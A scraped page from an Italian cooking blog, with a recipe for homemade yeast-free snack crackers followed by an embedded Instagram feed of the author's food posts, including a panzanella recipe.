				<div id="featured4" class="col-sm-12 col-md-6 col-lg-3">
					<div id="marjoram_imagebox_widget-16" class="widget widget_imagebox">
		
			<div class="imagebox-content"><a href="https://storiediunacuocapercaso.it/category/riflessioni/" class="imagebox-link" rel="nofollow">
                                    <img class="imagebox-thumbnail" src="https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/cupcake-riflessioni.jpg" alt="">
                           </a><h3 class="widget-title imagebox-title"></h3><div class="imagebox-intro-box"><p class="imagebox-intro"></p><p><a class="imagebox-readmore" href="https://storiediunacuocapercaso.it/category/riflessioni/">Riflessioni</a></p></div></div>		
		</div>				</div>
					
		</div>

</aside>         
</div>
<div id="content" class="site-content container">
	<div class="row">

	
		<div id="primary" class="content-area col-lg-8">
			<main id="main" class="site-main single1">
			

	
<article id="post-339" class="post-339 post type-post status-publish format-standard has-post-thumbnail hentry category-piatti-di-tutti-i-giorni category-piatti-light category-piatti-smart category-schiscette category-spezzafame tag-cracker tag-healty tag-light tag-nolievito tag-sostitutodelpane tag-spezzafame odd">

	<header class="entry-header">	
			<div class="title-meta-wrapper">		
		<h1 class="entry-title">Cracker spezzafame</h1><ul class="entry-meta"><li class="byline"> By <span class="author vcard"><a class="url fn n" href="https://storiediunacuocapercaso.it/author/sabrina/">Sabrina</a></span></li><li class="cat-links">In <a href="https://storiediunacuocapercaso.it/category/piatti-di-tutti-i-giorni/" rel="category tag">Piatti di tutti i giorni</a>, <a href="https://storiediunacuocapercaso.it/category/piatti-light/" rel="category tag">Piatti light</a>, <a href="https://storiediunacuocapercaso.it/category/piatti-smart/" rel="category tag">Piatti smart</a>, <a href="https://storiediunacuocapercaso.it/category/schiscette/" rel="category tag">Schiscette</a>, <a href="https://storiediunacuocapercaso.it/category/spezzafame/" rel="category tag">Spezzafame</a></li><li class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://storiediunacuocapercaso.it/cracker-spezzafame/" rel="bookmark"><time class="entry-date published" datetime="2020-05-06T11:09:55+02:00">06/05/2020</time><time class="updated" datetime="2021-01-30T22:12:38+01:00">30/01/2021</time></a></li></ul>		</div>													
	</header>	
	
	<div class="post-thumbnail"><img width="1240" height="1240" src="https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528.jpg" class=" wp-post-image" alt="Cracker spezzafame" decoding="async" fetchpriority="high" srcset="https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528.jpg 1240w, https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528-300x300.jpg 300w, https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528-1024x1024.jpg 1024w, https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528-150x150.jpg 150w, https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528-768x768.jpg 768w, https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528-530x530.jpg 530w, https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528-750x750.jpg 750w, https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528-500x500.jpg 500w" sizes="(max-width: 1240px) 100vw, 1240px" /></div>
	<div class="entry-content">
		
<p></p>



<p>Avete presente quando avete fame, ma non avete molta voglia di frutta (che fa bene eh!?) e non sapete cosa mangiare? </p>



<p>Per questi momenti, in cui poi rischierei di mangiare tutto il frigo, ho sempre pronti i miei cracker spezzafame!</p>



<p>Ma voi potreste rispondermi che i cracker sono potenzialmente grassi e non fanno benissimo! </p>



<p>Avete perfettamente ragione, ma se invece di comprarli li prepariamo noi senza lievito, strutto o burro? </p>



<p>Così possiamo essere felici, appagate e sopratutto senza troppi sensi di colpa! </p>


<div id="wpzoom-block-ingredients-161204110410819" class="wp-block-wpzoom-recipe-card-block-ingredients">
				<div class="wpzoom-recipe-card-print-link visible">
					<a class="btn-print-link no-print" href="#wpzoom-block-ingredients-161204110410819" title="Print ingredients..." data-recipe-id="339">
						<img decoding="async" class="icon-print-link" src="https://storiediunacuocapercaso.it/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/images/printer.svg" alt="Print"/>Print
					</a>
				</div>
				<h3 class="ingredients-title">INGREDIENTI</h3>
				<ul class="ingredients-list"><li id="ingredient-item-158875415454319" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">250g farina a piacere</p></li><li id="ingredient-item-158875415454420" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">5 cucchiai di olio evo</p></li><li id="ingredient-item-158875415454421" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">vino bianco secco o birra qb</p></li><li id="ingredient-item-158875531328424" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">Ciò che si vuole aggiungere (semini, pomodori secchi, origano) </p></li><li id="ingredient-item-158875415454422" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">sale</p></li><li id="ingredient-item-158875535650225" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">Acqua fredda di frigo</p></li></ul>
			</div>

<div id="wpzoom-block-directions-161204110412420" class="wp-block-wpzoom-recipe-card-block-directions">
				<div class="wpzoom-recipe-card-print-link visible">
					<a class="btn-print-link no-print" href="#wpzoom-block-directions-161204110412420" title="Print directions..." data-recipe-id="339">
						<img decoding="async" class="icon-print-link" src="https://storiediunacuocapercaso.it/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/images/printer.svg" alt="Print"/>Print
					</a>
				</div>
				<h3 class="directions-title">Preparazione</h3>
				<ul class="directions-list"><li class="direction-step">Prendere un contenitore e inserire la farina e i 5 cucchiai d’olio Evo e iniziare a mescolare</li><li class="direction-step">Aggiungere un goccio di birra o vino bianco (mezza tazzina di caffè) </li><li class="direction-step">Aggiungere il sale e l’acqua fredda fino ad ottenere un’impasto che si possa lavorare tranquillamente con le mani e che non appiccichi (l’acqua mettetene un po’ alla volta così vi regolerete meglio) </li><li class="direction-step">Aggiungete il condimento da voi scelto</li><li class="direction-step">Rovesciare l’impasto su un piano leggermente infarinato e stenderlo con il matterello più finemente possibile</li><li class="direction-step">Prendere una leccarda e rivestirla con carta forno. <br />Trasferire la sfoglia sulla leccarda</li><li class="direction-step">Con un pennello spennellare un’emulsione di olio e sale la sfoglia. </li><li class="direction-step">Tagliare con una rotella della pizza o con dei taglia biscotti la sfoglia e punzecchiarla con una forchetta </li><li class="direction-step">Infornare a 200º forno statico fino a doratura </li><li class="direction-step">Far raffreddare su una griglia </li></ul>
			</div>


<p>Ecco qui! </p>



<p>Una ricetta veramente veloce. </p>



<p>Spezzafame per eccellenza, ma che può sostituire anche il pane o esser la base di aperitivi fantastici! </p>



<p>Io ADORO i cracker con i semini, i ragazzi preferiscono quelli semplici e voi quali preferite? </p>



<p>Mi taggate nella mia pagina FB o Instagram e mi fate vedere i vostri risultati? </p>
	
	</div>
	
			
		<div class="entry-footer">
			<ul class="entry-tags"><li><a href="https://storiediunacuocapercaso.it/tag/cracker/" rel="tag">Cracker</a></li><li><a href="https://storiediunacuocapercaso.it/tag/healty/" rel="tag">healty</a></li><li><a href="https://storiediunacuocapercaso.it/tag/light/" rel="tag">light</a></li><li><a href="https://storiediunacuocapercaso.it/tag/nolievito/" rel="tag">nolievito</a></li><li><a href="https://storiediunacuocapercaso.it/tag/sostitutodelpane/" rel="tag">Sostitutodelpane</a></li><li><a href="https://storiediunacuocapercaso.it/tag/spezzafame/" rel="tag">spezzafame</a></li></ul>		</div>
	
</article>





<h4 id="related-posts-heading"><span>You may also like these posts</span></h4>

<ul id="related-posts" class="row">
     
	<li class="col-lg-4">
		<a href="https://storiediunacuocapercaso.it/asparagi-veloci/" title="Asparagi veloci">
							<div id="related-posts-thumbnail">          
			<img width="225" height="150" src="https://storiediunacuocapercaso.it/wp-content/uploads/2020/05/E87F3D0E-41A0-43F8-A789-F8F3F9E1A861-225x150.jpeg" class="attachment-marjoram-related-posts size-marjoram-related-posts wp-post-image" alt="" decoding="async" srcset="https://storiediunacuocapercaso.it/wp-content/uploads/2020/05/E87F3D0E-41A0-43F8-A789-F8F3F9E1A861-225x150.jpeg 225w, https://storiediunacuocapercaso.it/wp-content/uploads/2020/05/E87F3D0E-41A0-43F8-A789-F8F3F9E1A861-800x530.jpeg 800w" sizes="(max-width: 225px) 100vw, 225px" />         
				</div>
						<div id="related-posts-content">
				<h3 id="related-posts-title">
				Asparagi veloci				</h3>
			</div>
		</a>
	</li>
	
     
	<li class="col-lg-4">
		<a href="https://storiediunacuocapercaso.it/confettura-di-albicocche-e-basilico/" title="Confettura di albicocche e basilico">
							<div id="related-posts-thumbnail">          
			<img width="225" height="150" src="https://storiediunacuocapercaso.it/wp-content/uploads/2020/05/43E66402-CCEF-4D81-9EF6-F7827EDD63DD-225x150.jpeg" class="attachment-marjoram-related-posts size-marjoram-related-posts wp-post-image" alt="" decoding="async" />         
				</div>
						<div id="related-posts-content">
				<h3 id="related-posts-title">
				Confettura di albicocche e basilico				</h3>
			</div>
		</a>
	</li>
	
     
	<li class="col-lg-4">
		<a href="https://storiediunacuocapercaso.it/baci-di-dama-alla-nutella/" title="Baci di Dama alla Nutella">
							<div id="related-posts-thumbnail">          
			<img width="225" height="150" src="https://storiediunacuocapercaso.it/wp-content/uploads/2021/02/Bacididamaconnutella-225x150.jpg" class="attachment-marjoram-related-posts size-marjoram-related-posts wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://storiediunacuocapercaso.it/wp-content/uploads/2021/02/Bacididamaconnutella-225x150.jpg 225w, https://storiediunacuocapercaso.it/wp-content/uploads/2021/02/Bacididamaconnutella-800x530.jpg 800w" sizes="auto, (max-width: 225px) 100vw, 225px" />         
				</div>
						<div id="related-posts-content">
				<h3 id="related-posts-title">
				Baci di Dama alla Nutella				</h3>
			</div>
		</a>
	</li>
	
   </ul>
<hr id="related-post-footer">

					  

	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://storiediunacuocapercaso.it/fette-biscottate-home-made/" rel="prev"><div class="meta-nav" aria-hidden="true">Previous Post</div> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Fette biscottate home Made</span></a></div><div class="nav-next"><a href="https://storiediunacuocapercaso.it/asparagi-veloci/" rel="next"><div class="meta-nav" aria-hidden="true">Next Post</div> <span class="screen-reader-text">Next post:</span> <span class="post-title">Asparagi veloci</span></a></div></div>
	</nav>	

</main>
		</div>
		
		<div class="col-lg-4">
		<aside id="right-sidebar" class="widget-area"><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://storiediunacuocapercaso.it/">
	<label><span class="screen-reader-text">Search for:</span></label>
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />	
	<button type="submit" class="search-submit"><i class="fas fa fa-search"></i><span class="screen-reader-text">Search</span></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Mi trovi su</h3><div class="textwidget custom-html-widget"><p style="text-align:center; font-size:35px;" >
<a style="
  color: #d28d7b" href="https://www.instagram.com/storie_di_una_cuoca_per_caso/?hl=it"><i class="fab fa-instagram"></i></a>
&nbsp; 
<a style="
  color: #d28d7b" href="https://www.facebook.com/Lullaby82/"><i class="fab fa-facebook"></i></a></p></div></div><div id="instagram-feed-widget-3" class="widget widget_instagram-feed-widget"><h3 class="widget-title">Intanto su Instagram</h3>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 2px;width: 100%;height: 100%;" data-feedid="sbi_storie_di_una_cuoca_per_caso#9"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-shortcode-atts="{&quot;user&quot;:&quot;storie_di_una_cuoca_per_caso&quot;}"  data-postid="339" data-locatornonce="6c9be3f42d" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 1px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18465477145057596" data-date="1725196939">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_YEQ1XIAzL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/457742916_18310779292087413_4937880304288160497_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=RxQCT1zlvVcQ7kNvgHvI9Lb&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYAqTkGZBr_EGczzX1N6WIBp3wH5VNM0XA050S5LztiV6Q&#038;oe=66F3374B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/457742916_18310779292087413_4937880304288160497_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RxQCT1zlvVcQ7kNvgHvI9Lb&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYAqTkGZBr_EGczzX1N6WIBp3wH5VNM0XA050S5LztiV6Q&amp;oe=66F3374B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/457742916_18310779292087413_4937880304288160497_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RxQCT1zlvVcQ7kNvgHvI9Lb&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYAqTkGZBr_EGczzX1N6WIBp3wH5VNM0XA050S5LztiV6Q&amp;oe=66F3374B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/457742916_18310779292087413_4937880304288160497_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RxQCT1zlvVcQ7kNvgHvI9Lb&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYAqTkGZBr_EGczzX1N6WIBp3wH5VNM0XA050S5LztiV6Q&amp;oe=66F3374B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/457742916_18310779292087413_4937880304288160497_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RxQCT1zlvVcQ7kNvgHvI9Lb&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYAqTkGZBr_EGczzX1N6WIBp3wH5VNM0XA050S5LztiV6Q&amp;oe=66F3374B&quot;}">
            <span class="sbi-screenreader">Casa è…

PANZANELLA

Pane di Velletri, pomodoro</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Casa è…

PANZANELLA

Pane di Velletri, pomodoro, cipolla cruda, olio extravergine di casa e basilico. 

È la ricetta che mi ha accompagnato durante l’infanzia. 
La si mangiava a merenda, a colazione (la versione senza cipolla) e come pranzo quando faceva veramente caldo o al mare. 

Piatto veloce, fresco e saporito. 

Arricchito, in questo caso, dal sapore unico e inconfondibile del pane di Velletri, tipico pane “scuffiato” ovvero un pane che contiene aeree vuote. Un pane che si prepara con la doppia lievitazione e la cottura nei forni a legna che puoi trovare ancora a Velletri. 

La ricetta è una ricetta zerosprechi, il pane tendenzialmente era, ed è tutt’ora, pane avanzato e duro fatto ammollare nell’acqua almeno 20/minuti.
In una ciotola unire la cipolla tagliata fina (se la si vuole più delicata si lascia 10 minuti con acqua e un pizzico di aceto) unire i pomodori e il pane scolato sminuzzato a vostro piacimento, io ad esempio lascio i pezzi abbastanza grandi. 

Sale, basilico e olio extravergine, che se sei di Velletri è il tuo o di tuo cugino, e…

Buon appetito! 

#ricettaromana #panzanella #panzanellaromana #recipe #zerosprechi #cucinatradizionaleitaliana #cucinatradizionale #romainunpiatto #storiediunacuocapercaso #zerowaste #zerowasterecipe #ricettedicasa #ricettedellanonna #ricettedellinfanzia #ricetteantiche #ricetteantispreco">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18063614575583053" data-date="1720164619">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C9CF34joH52/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/450055170_18303947377087413_673364462481190553_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=GR5lCWgYFlQQ7kNvgHJkHHb&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYBdjyylSwPjQVlK3DvjZlpJYpr8YW8AMu5QCf9CSbhrKA&#038;oe=66F31EBE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/450055170_18303947377087413_673364462481190553_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=GR5lCWgYFlQQ7kNvgHJkHHb&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBdjyylSwPjQVlK3DvjZlpJYpr8YW8AMu5QCf9CSbhrKA&amp;oe=66F31EBE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/450055170_18303947377087413_673364462481190553_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=GR5lCWgYFlQQ7kNvgHJkHHb&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBdjyylSwPjQVlK3DvjZlpJYpr8YW8AMu5QCf9CSbhrKA&amp;oe=66F31EBE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/450055170_18303947377087413_673364462481190553_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=GR5lCWgYFlQQ7kNvgHJkHHb&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBdjyylSwPjQVlK3DvjZlpJYpr8YW8AMu5QCf9CSbhrKA&amp;oe=66F31EBE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/450055170_18303947377087413_673364462481190553_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=GR5lCWgYFlQQ7kNvgHJkHHb&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBdjyylSwPjQVlK3DvjZlpJYpr8YW8AMu5QCf9CSbhrKA&amp;oe=66F31EBE&quot;}">
            <span class="sbi-screenreader">Il mood della giornata:
Tazze bellissime e i bisco</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Il mood della giornata:
Tazze bellissime e i biscotti al cioccolato, con cioccolato e cioccolato presi ieri da @lacolazionedisara che tra me e adolescemo2 sono già finiti!
Urge già rinnovo scorta e un’altra ciambellina alle carote, cioccolato e arancia candita ❤️
Grazie ragazzi! 
Come sempre meravigliosi ❤️❤️❤️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18299020924095773" data-date="1717251881">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7rSRBBIJEW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/447072550_481604334308138_5614512855025689600_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=YzacflFQfvkQ7kNvgFNNhNf&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYCil6ZWkXTsXyhI5bj5n_Tw9tHoc9uOJkC0fRRlEhdsWg&#038;oe=66F3338C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/447072550_481604334308138_5614512855025689600_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YzacflFQfvkQ7kNvgFNNhNf&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCil6ZWkXTsXyhI5bj5n_Tw9tHoc9uOJkC0fRRlEhdsWg&amp;oe=66F3338C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/447072550_481604334308138_5614512855025689600_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YzacflFQfvkQ7kNvgFNNhNf&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCil6ZWkXTsXyhI5bj5n_Tw9tHoc9uOJkC0fRRlEhdsWg&amp;oe=66F3338C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/447072550_481604334308138_5614512855025689600_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YzacflFQfvkQ7kNvgFNNhNf&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCil6ZWkXTsXyhI5bj5n_Tw9tHoc9uOJkC0fRRlEhdsWg&amp;oe=66F3338C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/447072550_481604334308138_5614512855025689600_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YzacflFQfvkQ7kNvgFNNhNf&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCil6ZWkXTsXyhI5bj5n_Tw9tHoc9uOJkC0fRRlEhdsWg&amp;oe=66F3338C&quot;}">
            <span class="sbi-screenreader">Mi pento e mi dolgo di tutti i peccati…
MA VOSTR</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Mi pento e mi dolgo di tutti i peccati…
MA VOSTRO ONORE DOVEVO FARE LO SVUOTAFRIGO LO GIURO!
E se in frigo hai mortadella, pesto, olive taggiasche, mozzarella e base per la pinsa che fai? 
Non butti tutto sopra in modo più o meno dignitoso e ci ceni?
Dovevo. 
Dovevo 😬

#svuotafrigo #pinsaromana #baseperpinsa #pinsa #mortadella #mortadellabologna #pesto #pestoligure #olivetaggiasche #mozzarella #magnachetepassa #ceneleggere #sendidicolpa #memangiopureiltavolo #adietadomani #storiediunacuocapercaso #foodlove #carboidratoiloveyou">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18015423845351623" data-date="1714197526">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6QQi-UIijX/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/440694649_1356509568379716_2436125352677994920_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=MSOGEsjXEwIQ7kNvgEKsZbF&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYBR8HvrFg6vqKQTjnbMkFkQA_wdeOrWxX4wBPVR-xzYdA&#038;oe=66F33BA5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/440694649_1356509568379716_2436125352677994920_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MSOGEsjXEwIQ7kNvgEKsZbF&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBR8HvrFg6vqKQTjnbMkFkQA_wdeOrWxX4wBPVR-xzYdA&amp;oe=66F33BA5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/440694649_1356509568379716_2436125352677994920_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MSOGEsjXEwIQ7kNvgEKsZbF&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBR8HvrFg6vqKQTjnbMkFkQA_wdeOrWxX4wBPVR-xzYdA&amp;oe=66F33BA5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/440694649_1356509568379716_2436125352677994920_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MSOGEsjXEwIQ7kNvgEKsZbF&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBR8HvrFg6vqKQTjnbMkFkQA_wdeOrWxX4wBPVR-xzYdA&amp;oe=66F33BA5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/440694649_1356509568379716_2436125352677994920_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MSOGEsjXEwIQ7kNvgEKsZbF&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBR8HvrFg6vqKQTjnbMkFkQA_wdeOrWxX4wBPVR-xzYdA&amp;oe=66F33BA5&quot;}">
            <span class="sbi-screenreader">Post interattivo (per me😌) e foto ad minchiam (</span>
            	                    <img src="https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Post interattivo (per me😌) e foto ad minchiam (comunque il gelato di  @maradeiboschi è proprio buono 🫣🫣🫣😍)

DOMANDA ALLE MIE AMICHE SARDE! 
(@layla_cucina_cose @valeria3pintore voi rispondete di default)

Ho comprato il pane carasau e il guttiao. 
Ora, tolte le ricette in giro per i social come posso utilizzarli?

Idee fighe e buone?
O semplicemente buone che a noi ci piace mangià?

(Il fatto che lo abbia comprato a Gallarate non officia la domanda iniziale 😅😂😂😂)

#panecarasau #paneguttiau #ricettesarde #ricettesardeantiche #ricettesardetradizionali #domande #panitradizionalidellasardegna #panitradizionali">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18017174267221810" data-date="1714109831">
